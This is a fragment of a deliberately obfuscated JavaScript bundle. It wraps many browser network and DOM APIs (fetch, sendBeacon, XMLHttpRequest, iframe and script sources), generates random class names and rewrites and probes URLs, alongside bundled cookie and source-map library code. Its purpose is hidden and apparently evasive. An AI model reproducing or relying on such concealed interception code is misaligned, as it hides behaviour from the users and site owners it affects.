j,hU(0x73e),hU(0x2d9)),'HTMLIFrameElement_name':k(j,hU(0x73e),hU(0x294)),'HTMLIFrameElement_src':k(j,hU(0x73e),hU(0xa18)),'HTMLIFrameElement_srcdoc':k(j,hU(0x73e),hU(0xfc5)),'HTMLImageElement_attributionSrc':k(j,hU(0x226),hU(0x513)),'HTMLImageElement_src':k(j,hU(0x226),hU(0xa18)),'HTMLImageElement_srcset':k(j,hU(0x226),hU(0x2ac)),'HTMLLinkElement_as':k(j,hU(0x414),'as'),'HTMLLinkElement_href':k(j,hU(0x414),hU(0x561)),'HTMLLinkElement_rel':k(j,hU(0x414),hU(0x906)),'HTMLScriptElement_attributionSrc':k(j,hU(0xbda),hU(0x513)),'HTMLScriptElement_src':k(j,hU(0xbda),hU(0xa18)),'HTMLSourceElement_src':k(j,hU(0x64c),hU(0xa18)),'HTMLSourceElement_srcset':k(j,hU(0x64c),hU(0x2ac)),'HTMLVideoElement_src':k(j,hU(0x82a),hU(0xa18)),'HTMLVideoElement_poster':k(j,hU(0x82a),hU(0x291)),'HTMLMediaElement_src':k(j,hU(0x53d),hU(0xa18)),'HTMLMetaElement_content':k(j,hU(0x3ed),hU(0xd2a)),'HTMLMetaElement_httpEquiv':k(j,hU(0x3ed),hU(0x247)),'HTMLStyleElement_insertBefore':u(j,hU(0x76d),hU(0x2e5)),'IntersectionObserverEntry_boundingClientRect':k(j,hU(0x398),hU(0x67f)),'IntersectionObserverEntry_intersectionRatio':k(j,hU(0x398),hU(0xea3)),'IntersectionObserverEntry_intersectionRect':k(j,hU(0x398),hU(0xab9)),'JSON_parse':u(j,hU(0x824),hU(0x48c)),'JSON_stringify':u(j,hU(0x824),hU(0x2e2)),'MessageEvent_data':k(j,hU(0xf05),hU(0x84d)),'MessageEvent_origin':k(j,hU(0xf05),hU(0x8bb)),'MessageEvent_source':k(j,hU(0xf05),hU(0xeb9)),'Navigator_sendBeacon':u(j,hU(0xaab),hU(0x6e3)),'Node_appendChild':u(j,hU(0x64a),hU(0x1018)),'Node_insertBefore':u(j,hU(0x64a),hU(0x2e5)),'Node_textContent':k(j,hU(0x64a),hU(0x101d)),'Node_baseURI':k(j,hU(0x64a),hU(0x40c)),'PerformanceEntry_name':k(j,hU(0xc45),hU(0x294)),'PerformanceResourceTiming_transferSize':k(j,hU(0x77c),hU(0x20d)),'PerformanceResourceTiming_encodedBodySize':k(j,hU(0x77c),hU(0x261)),'Range_createContextualFragment':u(j,hU(0xc03),hU(0x994)),'RegExp_test':u(j,hU(0xc65),hU(0x814)),'RegExp_exec':u(j,hU(0xc65),hU(0x5ae)),'Response_url':k(j,hU(0x33c),hU(0xf59)),'SharedStorageWorklet_addModule':u(j,hU(0x772),hU(0x8e1)),'String_matchAll':u(j,hU(0x1be),hU(0x3d3)),'String_replace':u(j,hU(0x1be),hU(0xe7c)),'Window_decodeURIComponent':u(j,hU(0xcf0),hU(0x43c)),'Window_innerWidth':k(j,hU(0xcf0),hU(0xe65)),'Window_fetch':u(j,hU(0xcf0),hU(0x5ff)),'Window_fetchLater':u(j,hU(0xcf0),hU(0x102b)),'Window_frames':k(j,hU(0xcf0),hU(0x634)),'Window_name':k(j,hU(0xcf0),hU(0x294)),'Window_open':u(j,hU(0xcf0),hU(0x2d3)),'Window_postMessage':u(j,hU(0xcf0),hU(0x135)),'Window_requestAnimationFrame':u(j,hU(0xcf0),hU(0xf0f)),'Window_requestIdleCallback':u(j,hU(0xcf0),hU(0x1a9)),'Window_setImmediate':u(j,hU(0xcf0),hU(0x5cf)),'Window_setInterval':u(j,hU(0xcf0),hU(0x9c0)),'Window_setTimeout':u(j,hU(0xcf0),hU(0xf3a)),'Window_visualViewport':k(j,hU(0xcf0),hU(0x1eb)),'XMLHttpRequest_open':u(j,hU(0x3da),hU(0x2d3)),'XMLHttpRequest_send':u(j,hU(0x3da),hU(0xa17)),'XMLHttpRequest_responseURL':k(j,hU(0x3da),hU(0x1b5)),'XMLHttpRequest_response':k(j,hU(0x3da),hU(0xd4f)),'XMLHttpRequest_responseText':k(j,hU(0x3da),hU(0x50f)),'XMLHttpRequest_responseType':k(j,hU(0x3da),hU(0x2f0)),'XMLHttpRequest_responseXML':k(j,hU(0x3da),hU(0x5fa)),'XMLHttpRequest_status':k(j,hU(0x3da),hU(0xd3f)),'XMLHttpRequest_statusText':k(j,hU(0x3da),hU(0xd43)),'FontFace':U?null:j[hU(0x3ff)],'FontFace_prototype':g(j,hU(0x3ff)),'Worker':U?null:j[hU(0x7db)],'Worker_prototype':g(j,hU(0x7db))}),g=(j,Q)=>{const hy=hU;return U?void 0x0===X['g'][Q]?null:X['g'][Q][hy(0xdff)]:null===(D=j[Q])||void 0x0===D?void 0x0:D[hy(0xdff)];var D;},k=(j,Q,D)=>{const hG=hU;if(U)return void 0x0===X['g'][Q]?null:Object[hG(0xe10)](X['g'][Q][hG(0xdff)],D);{var N;const w=hG(0x7cf)===Q[hG(0x5a0)]()?j:null===(N=j[Q])||void 0x0===N?void 0x0:N[hG(0xdff)];return w?j[hG(0xb21)][hG(0xe10)](w,D):{'get':{'call':f=>f[D]},'set':{'call':(f,A)=>{f[D]=A;}}};}},u=(j,Q,D)=>{const hg=hU;return U?hg(0x7cf)===Q[hg(0x5a0)]()?X['g'][D]:void 0x0===X['g'][Q]?null:X['g'][Q][hg(0xdff)][D]:hg(0x7cf)===Q[hg(0x5a0)]()?j[D]:hg(0x32b)===Q?null===(N=j[hg(0x32b)])||void 0x0===N?void 0x0:N[D]:hg(0x824)===Q?null===(w=j[hg(0x824)])||void 0x0===w?void 0x0:w[D]:null===(f=j[Q])||void 0x0===f||null===(f=f[hg(0xdff)])||void 0x0===f?void 0x0:f[D];var N,w,f;};},0x1fa9:(i,T,J)=>{'use strict';const ho=a2M;J['d'](T,{'A':()=>X});const X={'idx':h=>Math[ho(0x3f0)](Math[ho(0xbd4)]()*h),'elem':function(h){const hk=ho;return h[this[hk(0x583)](h[hk(0x5e4)])];},'num':function(h,U){const hd=ho;return Math[hd(0x3f0)](Math[hd(0xbd4)]()*(U-h))+h;},'alphaStr':function(h,U){const hu=ho,S=h+this[hu(0xd5d)](0x0,U-h),y=[];for(let G=0x0;G<S;++G)y[hu(0x1041)](hu(0x5f0)[hu(0xde3)](this[hu(0xd5d)](0x0,0x34)));return y[hu(0xbf3)]('');},'className':function(){const hj=ho;return this[hj(0x908)](0x5,0xf);}};},0x12e6:(T,J,X)=>{'use strict';X['d'](J,{'C8':()=>G,'Vq':()=>u,'XV':()=>k,'aV':()=>g,'az':()=>y,'ch':()=>U});var h=X(0x81);const U=0xa;let S;function y(j,Q){var D;return void 0x0===S&&G(j,Q),null!==(D=S)&&void 0x0!==D&&D;}async function G(j,Q){const hQ=a2M;if(void 0x0!==S)return S;if(-0x1!==u(Q))return S=!0x0,S;if([hQ(0x3f3)][hQ(0xd3b)](Q))return S=!0x1,S;if([hQ(0x7c4),hQ(0xfa),hQ(0x46f),hQ(0x1011),hQ(0x16d),hQ(0x8f4),hQ(0xb24),hQ(0x2a7),hQ(0x4ea),hQ(0x3f8),hQ(0x1069),hQ(0xf83),hQ(0x187)][hQ(0xd3b)](Q))return S=!0x0,S;if(Q[hQ(0xc43)](hQ(0xdbf))||Q[hQ(0xc43)](hQ(0x1054))||Q[hQ(0x38f)](hQ(0x1098))||Q[hQ(0x38f)](hQ(0x8e3))||hQ(0x499)===Q)return S=!0x1,S;const D=new URL(Q);D[hQ(0x70f)]='0.'[hQ(0xb77)](D[hQ(0x70f)]),D[hQ(0x4aa)]=hQ(0x474);const N=(0x0,h['Wq'])({'protectUrlContext':j,'url':D[hQ(0xa16)](),'endpoint':D[hQ(0x8bb)]});try{const w=await Promise[hQ(0x3a1)]([fetch(N),new Promise(f=>setTimeout(()=>f(new Response(hQ(0xda9),{'status':0x1f8})),0x7d0))]);return S=w['ok'],w['ok'];}catch(f){return S=!0x1,!0x1;}}function g(j){const hD=a2M;if(/https?:\/\/\d+\./i[hD(0x814)](j)){const Q=new URL(j);Q[hD(0x70f)]=Q[hD(0x70f)][hD(0x486)]('.')[hD(0x709)](0x1)[hD(0xbf3)]('.'),j=Q[hD(0x8bb)];}return j;}function k(j,Q){const hN=a2M;if(-0x1===Q)return j;const D=new URL(j);return/https?:\/\/\d+\./i[hN(0x814)](j)?(D[hN(0x70f)]=''[hN(0xb77)](Q,'.')[hN(0xb77)](D[hN(0x70f)][hN(0x486)]('.')[hN(0x709)](0x1)[hN(0xbf3)]('.')),j=D[hN(0x8bb)]):(D[hN(0x70f)]=''[hN(0xb77)](Q,'.')[hN(0xb77)](D[hN(0x70f)]),j=D[hN(0x8bb)]),j;}function u(j){const hw=a2M;if(/https?:\/\/\d+\./i[hw(0x814)](j)){const Q=new URL(j);return Number[hw(0xbc1)](Q[hw(0x70f)][hw(0x486)]('.')[0x0]);}return-0x1;}},0x2374:(T,J,X)=>{'use strict';X['d'](J,{'_':()=>y});const h=0x500000;function U(G){const hf=a2M;try{return new Blob([G])[hf(0x438)];}catch{return hf(0x914)!=typeof TextEncoder?new TextEncoder()[hf(0x6f9)](G)[hf(0x5e4)]:0x2*G[hf(0x5e4)];}}function S(G,g){return U(G)+U(g);}function y(){const hA=a2M;if(arguments[hA(0x5e4)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const G=new Map();let g=0x0;return{'get':k=>G[hA(0x70d)](k),'set'(k,d){const hp=hA,u=S(k,d),j=g+u;return!(j>h||(G[hp(0x1068)](k,d),g=j,0x0));},'has':k=>G[hA(0x34d)](k),'delete'(k){const hH=hA;if(!G[hH(0x34d)](k))return!0x1;const d=G[hH(0x70d)](k);return G[hH(0x193)](k),g-=S(k,d),g<0x0&&(g=0x0),!0x0;},'clear'(){const hI=hA;G[hI(0xc21)](),g=0x0;}};}},0x15ef:(i,T)=>{'use strict';const hc=a2M;T['l']=function(U,S,y){const hq=a2M;var G=y||{},g=G[hq(0x6f9)]||h;if(hq(0x9b3)!=typeof g)throw new TypeError(hq(0x433));if(!X[hq(0x814)](U))throw new TypeError(hq(0xa53));var k=g(S);if(k&&!X[hq(0x814)](k))throw new TypeError(hq(0x72f));var j=U+'='+k;if(null!=G[hq(0xb2d)]){var Q=G[hq(0xb2d)]-0x0;if(isNaN(Q)||!isFinite(Q))throw new TypeError(hq(0xe91));j+=hq(0xf5f)+Math[hq(0x3f0)](Q);}if(G[hq(0xae3)]){if(!X[hq(0x814)](G[hq(0xae3)]))throw new TypeError(hq(0x9c8));j+=hq(0x8e6)+G[hq(0xae3)];}if(G[hq(0xbb9)]){if(!X[hq(0x814)](G[hq(0xbb9)]))throw new TypeError(hq(0xc4f));j+=hq(0x39e)+G[hq(0xbb9)];}if(G[hq(0x10c)]){var D=G[hq(0x10c)];if(!function(N){const hK=hq;return hK(0x6b5)===J[hK(0x4c4)](N)||N instanceof Date;}(D)||isNaN(D[hq(0x2ed)]()))throw new TypeError(hq(0x997));j+=hq(0xb9b)+D[hq(0x859)]();}if(G[hq(0xef9)]&&(j+=hq(0xdd2)),G[hq(0x142)]&&(j+=hq(0xd34)),G[hq(0xbc8)]&&(j+=hq(0xcc4)),G[hq(0x62a)])switch(hq(0x7a9)==typeof G[hq(0x62a)]?G[hq(0x62a)][hq(0x5a0)]():G[hq(0x62a)]){case hq(0x8f9):j+=hq(0x869);break;case hq(0xde1):j+=hq(0x9a3);break;case hq(0xee9):j+=hq(0x16f);break;default:throw new TypeError(hq(0x39c));}if(G[hq(0x693)])switch(hq(0x7a9)==typeof G[hq(0x693)]?G[hq(0x693)][hq(0x5a0)]():G[hq(0x693)]){case!0x0:j+=hq(0x6d3);break;case hq(0xadc):j+=hq(0x5b3);break;case hq(0x2db):j+=hq(0x6d3);break;case hq(0x861):j+=hq(0xc18);break;default:throw new TypeError(hq(0x87a));}return j;};var J=Object[hc(0xdff)][hc(0xa16)],X=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function h(U){return encodeURIComponent(U);}},0x10e2:i=>{'use strict';const hl=a2M;var T={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(U){const hm=a2M;return hm(0x7a9)==typeof U&&!!U[hm(0xb61)]();}function X(U,S){const hO=a2M;var y=U[hO(0x486)](';')[hO(0xe73)](J),G=function(u){const ha=hO;var j='',Q='',D=u[ha(0x486)]('=');return D[ha(0x5e4)]>0x1?(j=D[ha(0xac2)](),Q=D[ha(0xbf3)]('=')):Q=u,{'name':j,'value':Q};}(y[hO(0xac2)]()),g=G[hO(0x294)],k=G[hO(0xd75)];S=S?Object[hO(0x8f7)]({},T,S):T;try{k=S[hO(0x532)]?decodeURIComponent(k):k;}catch(u){console[hO(0xa20)](hO(0x829)+k+hO(0x104a),u);}var d={'name':g,'value':k};return y[hO(0x4fb)](function(j){const hs=hO;var Q=j[hs(0x486)]('='),D=Q[hs(0xac2)]()[hs(0xb69)]()[hs(0x5a0)](),N=Q[hs(0xbf3)]('=');hs(0x10c)===D?d[hs(0x10c)]=new Date(N):hs(0xa94)===D?d[hs(0xb2d)]=parseInt(N,0xa):hs(0x142)===D?d[hs(0x142)]=!0x0:hs(0x484)===D?d[hs(0xef9)]=!0x0:hs(0x654)===D?d[hs(0x693)]=N:hs(0xbc8)===D?d[hs(0xbc8)]=!0x0:d[D]=N;}),d;}function h(U,S){const hz=a2M;if(S=S?Object[hz(0x8f7)]({},T,S):T,!U)return S[hz(0x599)]?{}:[];if(U[hz(0x102a)]){if(hz(0x9b3)==typeof U[hz(0x102a)][hz(0xf36)])U=U[hz(0x102a)][hz(0xf36)]();else{if(U[hz(0x102a)][hz(0xa84)])U=U[hz(0x102a)][hz(0xa84)];else{var y=U[hz(0x102a)][Object[hz(0x9b7)](U[hz(0x102a)])[hz(0xdb0)](function(G){const he=hz;return he(0xa84)===G[he(0x5a0)]();})];y||!U[hz(0x102a)][hz(0x795)]||S[hz(0xb03)]||console[hz(0x256)](hz(0x4d2)),U=y;}}}return Array[hz(0x7e4)](U)||(U=[U]),S[hz(0x599)]?U[hz(0xe73)](J)[hz(0x952)](function(G,g){const hZ=hz;var k=X(g,S);return G[k[hZ(0x294)]]=k,G;},{}):U[hz(0xe73)](J)[hz(0x599)](function(G){return X(G,S);});}i[hl(0xa42)]=h,i[hl(0xa42)][hl(0x48c)]=h,i[hl(0xa42)][hl(0x4e4)]=X,i[hl(0xa42)][hl(0x847)]=function(U){const hn=hl;if(Array[hn(0x7e4)](U))return U;if(hn(0x7a9)!=typeof U)return[];var S,y,G,g,k,d=[],u=0x0;function j(){const hr=hn;for(;u<U[hr(0x5e4)]&&/\s/[hr(0x814)](U[hr(0xde3)](u));)u+=0x1;return u<U[hr(0x5e4)];}for(;u<U[hn(0x5e4)];){for(S=u,k=!0x1;j();)if(','===(y=U[hn(0xde3)](u))){for(G=u,u+=0x1,j(),g=u;u<U[hn(0x5e4)]&&'='!==(y=U[hn(0xde3)](u))&&';'!==y&&','!==y;)u+=0x1;u<U[hn(0x5e4)]&&'='===U[hn(0xde3)](u)?(k=!0x0,u=g,d[hn(0x1041)](U[hn(0x6cb)](S,G)),S=u):u=G+0x1;}else u+=0x1;(!k||u>=U[hn(0x5e4)])&&d[hn(0x1041)](U[hn(0x6cb)](S,U[hn(0x5e4)]));}return d;};},0x1cc7:(T,J,X)=>{const hR=a2M;var h=X(0x23c3),U=Object[hR(0xdff)][hR(0x263)],S=hR(0x914)!=typeof Map;function y(){const hx=hR;this[hx(0xb96)]=[],this[hx(0xe02)]=S?new Map():Object[hx(0x979)](null);}y[hR(0x5d5)]=function(G,g){const hv=hR;for(var k=new y(),d=0x0,u=G[hv(0x5e4)];d<u;d++)k[hv(0x845)](G[d],g);return k;},y[hR(0xdff)][hR(0x438)]=function(){const hC=hR;return S?this[hC(0xe02)][hC(0x438)]:Object[hC(0x249)](this[hC(0xe02)])[hC(0x5e4)];},y[hR(0xdff)][hR(0x845)]=function(G,g){const hB=hR;var k=S?G:h[hB(0x984)](G),d=S?this[hB(0x34d)](G):U[hB(0x4c4)](this[hB(0xe02)],k),u=this[hB(0xb96)][hB(0x5e4)];d&&!g||this[hB(0xb96)][hB(0x1041)](G),d||(S?this[hB(0xe02)][hB(0x1068)](G,u):this[hB(0xe02)][k]=u);},y[hR(0xdff)][hR(0x34d)]=function(G){const hP=hR;if(S)return this[hP(0xe02)][hP(0x34d)](G);var g=h[hP(0x984)](G);return U[hP(0x4c4)](this[hP(0xe02)],g);},y[hR(0xdff)][hR(0x33a)]=function(G){const hY=hR;if(S){var g=this[hY(0xe02)][hY(0x70d)](G);if(g>=0x0)return g;}else{var k=h[hY(0x984)](G);if(U[hY(0x4c4)](this[hY(0xe02)],k))return this[hY(0xe02)][k];}throw new Error('\x22'+G+hY(0x88e));},y[hR(0xdff)]['at']=function(G){const hE=hR;if(G>=0x0&&G<this[hE(0xb96)][hE(0x5e4)])return this[hE(0xb96)][G];throw new Error(hE(0x449)+G);},y[hR(0xdff)][hR(0xcd7)]=function(){const hW=hR;return this[hW(0xb96)][hW(0x709)]();},J['C']=y;},0x21c:(i,T,J)=>{const hL=a2M;var X=J(0x1d34);T[hL(0x6f9)]=function(h){const U0=hL;var U,S='',y=function(G){return G<0x0?0x1+(-G<<0x1):0x0+(G<<0x1);}(h);do{U=0x1f&y,(y>>>=0x5)>0x0&&(U|=0x20),S+=X[U0(0x6f9)](U);}while(y>0x0);return S;},T[hL(0xeb4)]=function(h,U,S){const U1=hL;var y,G,g,k,u=h[U1(0x5e4)],j=0x0,Q=0x0;do{if(U>=u)throw new Error(U1(0xa9b));if(-0x1===(G=X[U1(0xeb4)](h[U1(0x71b)](U++))))throw new Error(U1(0x3bc)+h[U1(0xde3)](U-0x1));y=!!(0x20&G),j+=(G&=0x1f)<<Q,Q+=0x5;}while(y);S[U1(0xd75)]=(k=(g=j)>>0x1,0x1&~g?k:-k),S[U1(0x2c1)]=U;};},0x1d34:(i,T)=>{const U2=a2M;var J=U2(0x3cf)[U2(0x486)]('');T[U2(0x6f9)]=function(X){const U3=U2;if(0x0<=X&&X<J[U3(0x5e4)])return J[X];throw new TypeError(U3(0x60a)+X);},T[U2(0xeb4)]=function(X){return 0x41<=X&&X<=0x5a?X-0x41:0x61<=X&&X<=0x7a?X-0x61+0x1a:0x30<=X&&X<=0x39?X-0x30+0x34:0x2b==X?0x3e:0x2f==X?0x3f:-0x1;};},0x1c41:(i,T,J)=>{const U5=a2M;var X=J(0x23c3);function h(){const U4=a2M;this[U4(0xb96)]=[],this[U4(0x585)]=!0x0,this[U4(0x803)]={'generatedLine':-0x1,'generatedColumn':0x0};}h[U5(0xdff)][U5(0xe70)]=function(U,S){const U6=U5;this[U6(0xb96)][U6(0x4fb)](U,S);},h[U5(0xdff)][U5(0x845)]=function(U){const U7=U5;var S,y,G,g,k,d;y=U,G=(S=this[U7(0x803)])[U7(0xa97)],g=y[U7(0xa97)],k=S[U7(0xe99)],d=y[U7(0xe99)],g>G||g==G&&d>=k||X[U7(0xb51)](S,y)<=0x0?(this[U7(0x803)]=U,this[U7(0xb96)][U7(0x1041)](U)):(this[U7(0x585)]=!0x1,this[U7(0xb96)][U7(0x1041)](U));},h[U5(0xdff)][U5(0xcd7)]=function(){const U8=U5;return this[U8(0x585)]||(this[U8(0xb96)][U8(0xffd)](X[U8(0xb51)]),this[U8(0x585)]=!0x0),this[U8(0xb96)];},T['P']=h;},0xf1:(T,J,X)=>{const UV=a2M;var h=X(0x21c),U=X(0x23c3),S=X(0x1cc7)['C'],y=X(0x1c41)['P'];function G(g){const U9=a2M;g||(g={}),this[U9(0x4b6)]=U[U9(0x5fe)](g,U9(0xed3),null),this[U9(0x407)]=U[U9(0x5fe)](g,U9(0x712),null),this[U9(0xd91)]=U[U9(0x5fe)](g,U9(0xf31),!0x1),this[U9(0xf63)]=U[U9(0x5fe)](g,U9(0x59d),!0x1),this[U9(0x446)]=new S(),this[U9(0x923)]=new S(),this[U9(0x1cf)]=new y(),this[U9(0xab5)]=null;}G[UV(0xdff)][UV(0xd5a)]=0x3,G[UV(0x3a5)]=function(g,k){const UM=UV;var d=g[UM(0x712)],u=new G(Object[UM(0x8f7)](k||{},{'file':g[UM(0xed3)],'sourceRoot':d}));return g[UM(0xc73)](function(j){const Ub=UM;var Q={'generated':{'line':j[Ub(0xa97)],'column':j[Ub(0xe99)]}};null!=j[Ub(0xeb9)]&&(Q[Ub(0xeb9)]=j[Ub(0xeb9)],null!=d&&(Q[Ub(0xeb9)]=U[Ub(0xd67)](d,Q[Ub(0xeb9)])),Q[Ub(0xc11)]={'line':j[Ub(0x593)],'column':j[Ub(0x957)]},null!=j[Ub(0x294)]&&(Q[Ub(0x294)]=j[Ub(0x294)])),u[Ub(0xaf8)](Q);}),g[UM(0x4d3)][UM(0x4fb)](function(j){const UF=UM;var Q=j;null!==d&&(Q=U[UF(0xd67)](d,j)),u[UF(0x446)][UF(0x34d)](Q)||u[UF(0x446)][UF(0x845)](Q);var D=g[UF(0x703)](j);null!=D&&u[UF(0xb6a)](j,D);}),u;},G[UV(0xdff)][UV(0xaf8)]=function(g){const Ui=UV;var k=U[Ui(0x5fe)](g,Ui(0x940)),d=U[Ui(0x5fe)](g,Ui(0xc11),null),u=U[Ui(0x5fe)](g,Ui(0xeb9),null),j=U[Ui(0x5fe)](g,Ui(0x294),null);(this[Ui(0xd91)]||!0x1!==this[Ui(0x993)](k,d,u,j))&&(null!=u&&(u=String(u),this[Ui(0x446)][Ui(0x34d)](u)||this[Ui(0x446)][Ui(0x845)](u)),null!=j&&(j=String(j),this[Ui(0x923)][Ui(0x34d)](j)||this[Ui(0x923)][Ui(0x845)](j)),this[Ui(0x1cf)][Ui(0x845)]({'generatedLine':k[Ui(0xd17)],'generatedColumn':k[Ui(0xb02)],'originalLine':null!=d&&d[Ui(0xd17)],'originalColumn':null!=d&&d[Ui(0xb02)],'source':u,'name':j}));},G[UV(0xdff)][UV(0xb6a)]=function(g,k){const UT=UV;var d=g;null!=this[UT(0x407)]&&(d=U[UT(0xd67)](this[UT(0x407)],d)),null!=k?(this[UT(0xab5)]||(this[UT(0xab5)]=Object[UT(0x979)](null)),this[UT(0xab5)][U[UT(0x984)](d)]=k):this[UT(0xab5)]&&(delete this[UT(0xab5)][U[UT(0x984)](d)],0x0===Object[UT(0x9b7)](this[UT(0xab5)])[UT(0x5e4)]&&(this[UT(0xab5)]=null));},G[UV(0xdff)][UV(0xeea)]=function(g,k,d){const UJ=UV;var u=k;if(null==k){if(null==g[UJ(0xed3)])throw new Error(UJ(0xe4b));u=g[UJ(0xed3)];}var j=this[UJ(0x407)];null!=j&&(u=U[UJ(0xd67)](j,u));var Q=new S(),D=new S();this[UJ(0x1cf)][UJ(0xe70)](function(N){const UX=UJ;if(N[UX(0xeb9)]===u&&null!=N[UX(0x593)]){var w=g[UX(0x4be)]({'line':N[UX(0x593)],'column':N[UX(0x957)]});null!=w[UX(0xeb9)]&&(N[UX(0xeb9)]=w[UX(0xeb9)],null!=d&&(N[UX(0xeb9)]=U[UX(0xbf3)](d,N[UX(0xeb9)])),null!=j&&(N[UX(0xeb9)]=U[UX(0xd67)](j,N[UX(0xeb9)])),N[UX(0x593)]=w[UX(0xd17)],N[UX(0x957)]=w[UX(0xb02)],null!=w[UX(0x294)]&&(N[UX(0x294)]=w[UX(0x294)]));}var f=N[UX(0xeb9)];null==f||Q[UX(0x34d)](f)||Q[UX(0x845)](f);var A=N[UX(0x294)];null==A||D[UX(0x34d)](A)||D[UX(0x845)](A);},this),this[UJ(0x446)]=Q,this[UJ(0x923)]=D,g[UJ(0x4d3)][UJ(0x4fb)](function(N){const Uh=UJ;var w=g[Uh(0x703)](N);null!=w&&(null!=d&&(N=U[Uh(0xbf3)](d,N)),null!=j&&(N=U[Uh(0xd67)](j,N)),this[Uh(0xb6a)](N,w));},this);},G[UV(0xdff)][UV(0x993)]=function(g,k,d,u){const UU=UV;if(k&&UU(0x63f)!=typeof k[UU(0xd17)]&&UU(0x63f)!=typeof k[UU(0xb02)]){var j=UU(0xef8);if(this[UU(0xf63)])return UU(0x914)!=typeof console&&console[UU(0x256)]&&console[UU(0x256)](j),!0x1;throw new Error(j);}if((!(g&&UU(0xd17)in g&&UU(0xb02)in g&&g[UU(0xd17)]>0x0&&g[UU(0xb02)]>=0x0)||k||d||u)&&!(g&&UU(0xd17)in g&&UU(0xb02)in g&&k&&UU(0xd17)in k&&UU(0xb02)in k&&g[UU(0xd17)]>0x0&&g[UU(0xb02)]>=0x0&&k[UU(0xd17)]>0x0&&k[UU(0xb02)]>=0x0&&d)){if(j=UU(0x576)+JSON[UU(0x2e2)]({'generated':g,'source':d,'original':k,'name':u}),this[UU(0xf63)])return UU(0x914)!=typeof console&&console[UU(0x256)]&&console[UU(0x256)](j),!0x1;throw new Error(j);}},G[UV(0xdff)][UV(0x103b)]=function(){const US=UV;for(var k,j,Q,D,N=0x0,w=0x1,f=0x0,A=0x0,H=0x0,I=0x0,q='',K=this[US(0x1cf)][US(0xcd7)](),O=0x0,z=K[US(0x5e4)];O<z;O++){if(k='',(j=K[O])[US(0xa97)]!==w){for(N=0x0;j[US(0xa97)]!==w;)k+=';',w++;}else{if(O>0x0){if(!U[US(0xb51)](j,K[O-0x1]))continue;k+=',';}}k+=h[US(0x6f9)](j[US(0xe99)]-N),N=j[US(0xe99)],null!=j[US(0xeb9)]&&(D=this[US(0x446)][US(0x33a)](j[US(0xeb9)]),k+=h[US(0x6f9)](D-I),I=D,k+=h[US(0x6f9)](j[US(0x593)]-0x1-A),A=j[US(0x593)]-0x1,k+=h[US(0x6f9)](j[US(0x957)]-f),f=j[US(0x957)],null!=j[US(0x294)]&&(Q=this[US(0x923)][US(0x33a)](j[US(0x294)]),k+=h[US(0x6f9)](Q-H),H=Q)),q+=k;}return q;},G[UV(0xdff)][UV(0x1ab)]=function(g,k){const Ut=UV;return g[Ut(0x599)](function(d){const Uy=Ut;if(!this[Uy(0xab5)])return null;null!=k&&(d=U[Uy(0xd67)](k,d));var u=U[Uy(0x984)](d);return Object[Uy(0xdff)][Uy(0x263)][Uy(0x4c4)](this[Uy(0xab5)],u)?this[Uy(0xab5)][u]:null;},this);},G[UV(0xdff)][UV(0xef1)]=function(){const UG=UV;var g={'version':this[UG(0xd5a)],'sources':this[UG(0x446)][UG(0xcd7)](),'names':this[UG(0x923)][UG(0xcd7)](),'mappings':this[UG(0x103b)]()};return null!=this[UG(0x4b6)]&&(g[UG(0xed3)]=this[UG(0x4b6)]),null!=this[UG(0x407)]&&(g[UG(0x712)]=this[UG(0x407)]),this[UG(0xab5)]&&(g[UG(0xf52)]=this[UG(0x1ab)](g[UG(0x4d3)],g[UG(0x712)])),g;},G[UV(0xdff)][UV(0xa16)]=function(){const Ug=UV;return JSON[Ug(0x2e2)](this[Ug(0xef1)]());},J['x']=G;},0x23c3:(T,J)=>{const Uo=a2M;J[Uo(0x5fe)]=function(f,A,H){const Uk=Uo;if(A in f)return f[A];if(0x3===arguments[Uk(0x5e4)])return H;throw new Error('\x22'+A+Uk(0x3d5));};var X=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function S(f){const Ud=Uo;var A=f[Ud(0xaa4)](X);return A?{'scheme':A[0x1],'auth':A[0x2],'host':A[0x3],'port':A[0x4],'path':A[0x5]}:null;}function y(f){const Uu=Uo;var A='';return f[Uu(0x8d4)]&&(A+=f[Uu(0x8d4)]+':'),A+='//',f[Uu(0xd72)]&&(A+=f[Uu(0xd72)]+'@'),f[Uu(0x70f)]&&(A+=f[Uu(0x70f)]),f[Uu(0xdd1)]&&(A+=':'+f[Uu(0xdd1)]),f[Uu(0xbb9)]&&(A+=f[Uu(0xbb9)]),A;}J[Uo(0x37d)]=S,J[Uo(0xa2b)]=y;var G,g,k=(G=function(f){const Uj=Uo;var A=f,H=S(f);if(H){if(!H[Uj(0xbb9)])return f;A=H[Uj(0xbb9)];}for(var I=J[Uj(0x3ce)](A),q=[],K=0x0,m=0x0;;){if(K=m,-0x1===(m=A[Uj(0x33a)]('/',K))){q[Uj(0x1041)](A[Uj(0x709)](K));break;}for(q[Uj(0x1041)](A[Uj(0x709)](K,m));m<A[Uj(0x5e4)]&&'/'===A[m];)m++;}var O,z=0x0;for(m=q[Uj(0x5e4)]-0x1;m>=0x0;m--)'.'===(O=q[m])?q[Uj(0x214)](m,0x1):'..'===O?z++:z>0x0&&(''===O?(q[Uj(0x214)](m+0x1,z),z=0x0):(q[Uj(0x214)](m,0x2),z--));return''===(A=q[Uj(0xbf3)]('/'))&&(A=I?'/':'.'),H?(H[Uj(0xbb9)]=A,y(H)):A;},g=[],function(f){const UQ=Uo;for(var A=0x0;A<g[UQ(0x5e4)];A++)if(g[A][UQ(0x694)]===f){var H=g[0x0];return g[0x0]=g[A],g[A]=H,g[0x0][UQ(0x7c6)];}var I=G(f);return g[UQ(0x427)]({'input':f,'result':I}),g[UQ(0x5e4)]>0x20&&g[UQ(0x34b)](),I;});function j(f,A){const UD=Uo;''===f&&(f='.'),''===A&&(A='.');var H=S(A),I=S(f);if(I&&(f=I[UD(0xbb9)]||'/'),H&&!H[UD(0x8d4)])return I&&(H[UD(0x8d4)]=I[UD(0x8d4)]),y(H);if(H||A[UD(0xaa4)](U))return A;if(I&&!I[UD(0x70f)]&&!I[UD(0xbb9)])return I[UD(0x70f)]=A,y(I);var q='/'===A[UD(0xde3)](0x0)?A:k(f[UD(0xe7c)](/\/+$/,'')+'/'+A);return 